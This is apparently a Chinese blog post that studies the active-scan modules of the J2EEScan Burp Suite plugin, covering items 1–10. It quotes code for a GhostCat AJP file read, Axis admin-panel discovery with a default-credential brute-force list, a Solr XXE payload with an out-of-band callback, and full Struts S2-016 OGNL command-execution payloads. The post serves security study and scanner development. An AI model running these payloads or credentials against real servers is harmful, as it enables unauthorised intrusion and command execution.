【BurpSuite】插件开发学习之J2EEScan(下)-主动扫描(1-10)
前言
插件开发学习第6套。前置文章:
【BurpSuite】插件开发学习之Log4shell
【BurpSuite】插件开发学习之Software Vulnerability Scanner
【BurpSuite】插件开发学习之dotnet-Beautifier
【BurpSuite】插件开发学习之active-scan-plus-plus
【BurpSuite】插件开发学习之J2EEScan(上)-被动扫描
上一章讲的是重写了doPassiveScan,这里讲重写doActiveScan
doActiveScan
直接从package里取class
j2eeTests = getClassNamesFromPackage("burp.j2ee.issues.impl.");
再取每个类里面的scan方法
for (Method m : j2eeModule.getClass().getMethods()) {
if (m.getName().equals("scan")) {
根据scan函数的注解
RunOnlyOnce annotationRunOnlyOnce = m.getAnnotation(RunOnlyOnce.class);
try {

                                // log the plugin is executed once
                                pluginExecutedOnce(module, host, port);
记录下什么漏洞只需要攻击一次,写入数据库
public void pluginExecutedOnce(String pluginClass, String host, int port) throws SQLException {

        PreparedStatement stmt = conn.prepareStatement("INSERT INTO executed_plugins VALUES(?,?,?)");
        stmt.setString(1, pluginClass);
        stmt.setString(2, host);
        stmt.setInt(3, port);

        stmt.executeUpdate();

    }
否则就是所有的目标都可以scan

逻辑讲完了,现在可以看看具体的package里面有哪些漏洞了,一共73个,一个一个来
73个impl里面可能有好几种类型的漏洞,放在一篇里面比较重,所以每10个为一个单位,拆分发布吧。
【1】AJP Tomcat GhostCat(webapp目录文件读取) - CVE-2020-1938
- RunOnlyOnce
- https://github.com/threedr3am/learnjavabug/tree/master/tomcat/ajp-bug/src/main/java/com/threedr3am/bug/tomcat/ajp
- 原理: https://zhuanlan.zhihu.com/p/137527937
先连接默认端口
ac.connect(host, DEFAULT_AJP_PORT);
int DEFAULT_AJP_PORT = 8009;
然后构造ajp请求包发送
TesterAjpMessage forwardMessage = ac.createForwardMessage(uri);
                forwardMessage.addAttribute("javax.servlet.include.request_uri", "1");
                forwardMessage.addAttribute("javax.servlet.include.path_info", WEBINF_PATH);
                forwardMessage.addAttribute("javax.servlet.include.servlet_path", "");
                forwardMessage.end();

                ac.sendMessage(forwardMessage);
其中比较关键的是参数:javax.servlet.include.path_info,value是
     List<String> WEBINF_PATHS = Arrays.asList(
                "/" + contextPath + "/WEB-INF/web.xml",
                "WEB-INF/web.xml"
        );
然后根据ajp返回的rsp去匹配(包含关系):
也就是根绝我们读取的WEBINF_PATHS的内容。
private static final byte[] GREP_STRING = "<web-app".getBytes();
如果存在则说明存在文件读取漏洞。
【2】AJPDetector
This module detects Apache JServ Protocol (AJP) services
实际上就是检测有没有开启的AJP
fuzz的port列表
private static final int[] AJP13PORTS = {8080, 8102, 8081, 6800, 6802, 8009, 8109, 8209, 8309, 8888, 9999};
建立socket连接,发送心跳包,判断返回包
            String system = host.concat(Integer.toString(port));
            byte[] CPing = new byte[]{
                    (byte) 0x12, (byte) 0x34, (byte) 0x00, (byte) 0x01, (byte) 0x0a};
                     if (CPong != null && getHex(CPong).equalsIgnoreCase("414200010900000000")) {
这个应该是可以和【1】结合,这里如果判断有心跳包,就直接测试文件包含。
【3】ApacheAxis
【3】HAPPY_AXIS_PATHS(Axis测试页面泄露)
先遍历PATH
    private static final List<String> HAPPY_AXIS_PATHS = Arrays.asList(
            "/dswsbobje/happyaxis.jsp", // SAP BusinessObjects path
            "/dswsbobje//happyaxis.jsp", // SAP BusinessObjects path
            "/jboss-net/happyaxis.jsp", // JBoss
            "/jboss-net//happyaxis.jsp", // JBoss
            "/happyaxis.jsp",
            "/axis2/axis2-web/HappyAxis.jsp",
            "/axis2-web//HappyAxis.jsp",
            "/axis//happyaxis.jsp",
            "/axis2//axis2-web/HappyAxis.jsp",
            "/wssgs/happyaxis.jsp", //JBuilder Apache Axis Admin Console
            "/tresearch/happyaxis.jsp"
    );
然后根据返回包match
private static final byte[] GREP_STRING_HAPPY_AXIS = "Happiness Page".getBytes();
【4】AXIS_PATHS(Axis管理后台泄露)
遍历
private static final List<String> AXIS_PATHS = Arrays.asList(
            "/axis2/",
            "/axis/",
            "/dswsbobje/", // SAP BusinessObjects path
            "/jboss-net/", // JBoss
            "/tomcat/axis/",
            "/wssgs/", //<h1>JBuilder Apache Axis Admin Console</h1> ..<title>Apache-Axis</title>
            "/tresearch/", // JBuilder Apache Axis Admin Console
            "/"
    );
这些根目录加上admin目录请求
private static final String AXIS_ADMIN_PATH = "/axis2-admin/";
如果match到
private static final byte[] GREP_STRING_AXIS_ADMIN = "<title>Login to Axis2 :: Administration".getBytes();
则找到管理后台
【5】weakpassword(Axis管理后台弱口令)
如果找到后台,还可以进行账号密码爆破
常见的密码
        credentials.add(new AbstractMap.SimpleEntry<>("tomcat", "tomcat"));
        credentials.add(new AbstractMap.SimpleEntry<>("tomcat", "manager"));
        credentials.add(new AbstractMap.SimpleEntry<>("tomcat", "jboss"));
        credentials.add(new AbstractMap.SimpleEntry<>("tomcat", "password"));
        credentials.add(new AbstractMap.SimpleEntry<>("tomcat", ""));
        credentials.add(new AbstractMap.SimpleEntry<>("both", "manager"));
        credentials.add(new AbstractMap.SimpleEntry<>("both", "tomcat"));
        credentials.add(new AbstractMap.SimpleEntry<>("admin", "password"));
        credentials.add(new AbstractMap.SimpleEntry<>("admin", "tomcat"));
        credentials.add(new AbstractMap.SimpleEntry<>("admin", "manager"));
        credentials.add(new AbstractMap.SimpleEntry<>("manager", "manager"));
        credentials.add(new AbstractMap.SimpleEntry<>("manager", "tomcat"));
        credentials.add(new AbstractMap.SimpleEntry<>("role1", "role1"));
        credentials.add(new AbstractMap.SimpleEntry<>("role1", "tomcat"));
        credentials.add(new AbstractMap.SimpleEntry<>("role", "changethis"));
        credentials.add(new AbstractMap.SimpleEntry<>("root", "changethis"));
        credentials.add(new AbstractMap.SimpleEntry<>("tomcat", "changethis"));
        credentials.add(new AbstractMap.SimpleEntry<>("admin", "j5Brn9")); // Sun Solaris
        credentials.add(new AbstractMap.SimpleEntry<>("admin", "admin"));
        credentials.add(new AbstractMap.SimpleEntry<>("admin", "root"));
        credentials.add(new AbstractMap.SimpleEntry<>("admin", "password"));
        credentials.add(new AbstractMap.SimpleEntry<>("admin", ""));
        credentials.add(new AbstractMap.SimpleEntry<>("admin", "1234"));
        credentials.add(new AbstractMap.SimpleEntry<>("admin", "axis2"));
        credentials.add(new AbstractMap.SimpleEntry<>("test", "test"));
        credentials.add(new AbstractMap.SimpleEntry<>("monitor", "monitor"));
        credentials.add(new AbstractMap.SimpleEntry<>("guest", "guest"));
        credentials.add(new AbstractMap.SimpleEntry<>("root", ""));
        credentials.add(new AbstractMap.SimpleEntry<>("root", "root"));
        credentials.add(new AbstractMap.SimpleEntry<>("root", "admin"));
        credentials.add(new AbstractMap.SimpleEntry<>("root", "password"));
        credentials.add(new AbstractMap.SimpleEntry<>("weblogic", "weblogic"));
        credentials.add(new AbstractMap.SimpleEntry<>("weblogic", "weblogic1"));
        credentials.add(new AbstractMap.SimpleEntry<>("weblogic", "weblogic01"));
        credentials.add(new AbstractMap.SimpleEntry<>("weblogic", "welcome1"));
        credentials.add(new AbstractMap.SimpleEntry<>("admin", "security"));
        credentials.add(new AbstractMap.SimpleEntry<>("oracle", "oracle"));
        credentials.add(new AbstractMap.SimpleEntry<>("system", "security"));
        credentials.add(new AbstractMap.SimpleEntry<>("system", "password"));
        credentials.add(new AbstractMap.SimpleEntry<>("wlcsystem", "wlcsystem"));
        credentials.add(new AbstractMap.SimpleEntry<>("wlpisystem", "wlpisystem"));

        // Orbeon forms
        credentials.add(new AbstractMap.SimpleEntry<>("orbeonadmin", "xforms"));
再加上一个
listOfPwd.add("axis2");
用户名就是爆破的admin
如果match到
private static final byte[] GREP_STRING_AXIS_ADMIN_WEAK_PWD = "You are now logged into the Axis2 administration console".getBytes();
则认为是爆破成功
【6】AXIS_SERVICES_PATHS(Axis测试页面泄露)
和上面的AXIS_PATHS拼接
    private static final List<String> AXIS_SERVICES_PATHS = Arrays.asList(
            "/services/listServices",
            "/services/"
    );
如果match到
   private static final List<byte[]> GREP_STRINGS_AXIS_SERVICE_PAGE = Arrays.asList(
            "<title>Axis2: Services</title>".getBytes(),
            "<title>List Services</title>".getBytes()
    );
则认为获取到了Service列表
【7】ApacheRollerOGNLInjection(表达式注入)-CVE-2013-4212
表达式注入
String EL_INJECTION_TEST = String.format("${%d*%d}", firstInt, secondInt);
攻击入口是登录页 url存在
if (curURL.getPath().contains("login.rol"))
去除所有参数
for (IParameter param : parameters) {
                rawrequest = callbacks.getHelpers().removeParameter(rawrequest, param);
            }
新增攻击参数
rawrequest = callbacks.getHelpers().addParameter(rawrequest,
                    callbacks.getHelpers().buildParameter("pageTitle", EL_INJECTION_TEST, IParameter.PARAM_URL)
            );
如果从返回包中Match到上面的计算结果,则认为表达式注入成功。
【8】ApacheSolrXXE - CVE-2017-12629
payload
String xxesolr = "{!xmlparser v='<!DOCTYPE a SYSTEM "http://%s/xxe"><a></a>'}";
%s用burp自带的dnslog接口
        IBurpCollaboratorClientContext collaboratorContext = callbacks.createBurpCollaboratorClientContext();
        String currentCollaboratorPayload = collaboratorContext.generatePayload(true);
发送请求
byte[] checkRequest = insertionPoint.buildRequest(xxePayload.getBytes());
IHttpRequestResponse checkRequestResponse = callbacks.makeHttpRequest(baseRequestResponse.getHttpService(), checkRequest);
match就看dns结果啦
【9】ApacheStrutsDebugMode(debug页面泄露)
先判断URL是不是java
很粗,前面文章已经讲过了。
List notJ2EETechs = new ArrayList<>();
        notJ2EETechs.add("php");
        notJ2EETechs.add("asp");
        notJ2EETechs.add("cgi");
        notJ2EETechs.add("pl");

        return (!notJ2EETechs.contains(curExtension));
老样子
去除所有入参
//Remove URI parameters
        for (IParameter param : parameters) {
            rawrequest = callbacks.getHelpers().removeParameter(rawrequest, param);
        }
新增参数,debug=console
rawrequest = callbacks.getHelpers().addParameter(rawrequest,
                callbacks.getHelpers().buildParameter("debug", "console", IParameter.PARAM_URL)
        );
如果返回包match
private static final byte[] GREP_STRING = "'OGNL Console'".getBytes();
则存在漏洞,表达式注入。

看着像后门
http://www.pwntester.com/blog/2014/01/21/struts-2-devmode-an-ognl-backdoor/

【10】ApacheStrutsS2016(表达式注入)-(S2-016)
这里准备了两个payload
payloads.add("${%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{%27id%27}%29%29.start%28%29,%23b%3d%23a.getInputStream%28%29,%23c%3dnew%20java.io.InputStreamReader%28%23b%29,%23d%3dnew%20java.io.BufferedReader%28%23c%29,%23e%3dnew%20char[50000],%23d.read%28%23e%29,%23matt%3d%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.flush%28%29,%23matt.getWriter%28%29.close%28%29}");
        payloads.add("${%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{%27cmd.exe%27,%27/c%20ipconfig.exe%27}%29%29.start%28%29,%23b%3d%23a.getInputStream%28%29,%23c%3dnew%20java.io.InputStreamReader%28%23b%29,%23d%3dnew%20java.io.BufferedReader%28%23c%29,%23e%3dnew%20char[50000],%23d.read%28%23e%29,%23matt%3d%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.flush%28%29,%23matt.getWriter%28%29.close%28%29}");
一个是适配linux一个是windows
简单看看payload语法
${
    #a=(new java.lang.ProcessBuilder(new java.lang.String[]{'cmd.exe','/c ipconfig.exe'})).start(),
    #b=#a.getInputStream(),
    #c=new java.io.InputStreamReader(#b),
    #d=new java.io.BufferedReader(#c),
    #e=new char[50000],
    #d.read(#e),
    #matt=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),
    #matt.getWriter().println(#e),
    #matt.getWriter().flush(),
    #matt.getWriter().close()
    }
对比看下正常java 调用java.lang.ProcessBuilder执行命令的实例
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStream;
import java.io.InputStreamReader;


public class ProcessTest {
	public static void main(String args[]) {

		ProcessBuilder pb = new ProcessBuilder();
		pb.command(new String[] { cmd });
		try {
			Process process = pb.start();
			InputStream stdout = process.getInputStream();
			InputStreamReader isr = new InputStreamReader(stdout);
			BufferedReader br = new BufferedReader(isr);
			String line = null;
			while ( (line = br.readLine()) != null)
			System.out.println(line);
			int exitVal = process.waitFor();
			System.out.println(exitVal);
		} catch (IOException e) {
			e.printStackTrace();
		} catch (InterruptedException e) {
			e.printStackTrace();
		}
	}
}
实际也就是增加了一个httprsp的回显,比较清晰
上面的payload循环放到参数,如下参数都有可能存在漏洞
List<String> redirectMeth = new ArrayList();
        redirectMeth.add("action:");
        redirectMeth.add("redirect:");
        redirectMeth.add("redirectAction:");
因为我们的payload希望是长成这样
redirect:xxxxx
所以要做一个替换,这里是因为前面只需要remove所有其他参数,剩下的第一个等于号应该是我们加入的这个参数和payload中间。
String utf8rawRequest = new String(rawrequest, "UTF-8");
modifiedRawRequest = utf8rawRequest.replaceFirst("=", "").getBytes();
如果match到
 static {
        DETECTION_REGEX.add(Pattern.compile("Subnet Mask", Pattern.CASE_INSENSITIVE | Pattern.DOTALL | Pattern.MULTILINE));
        DETECTION_REGEX.add(Pattern.compile("uid=[0-9]+.*gid=[0-9]+.*", Pattern.CASE_INSENSITIVE | Pattern.MULTILINE));
        DETECTION_REGEX.add(Pattern.compile("java\.lang\.(UNIX)", Pattern.CASE_INSENSITIVE | Pattern.DOTALL | Pattern.MULTILINE));
    }
subnet mask是网关的意思,匹配的是win
第三个没太理解,有可能是Win执行了linux的表达式抛出来的异常?
后话
前10个漏洞结束。覆盖impl 7/73
最后
以上就是自信小笼包最近收集整理的关于【BurpSuite】插件开发学习之J2EEScan(下)-主动扫描(1-10)【BurpSuite】插件开发学习之J2EEScan(下)-主动扫描(1-10)的全部内容,更多相关【BurpSuite】插件开发学习之J2EEScan(下)-主动扫描(1-10)【BurpSuite】插件开发学习之J2EEScan(下)-主动扫描(1-10)内容请搜索靠谱客的其他文章。


发表评论 取消回复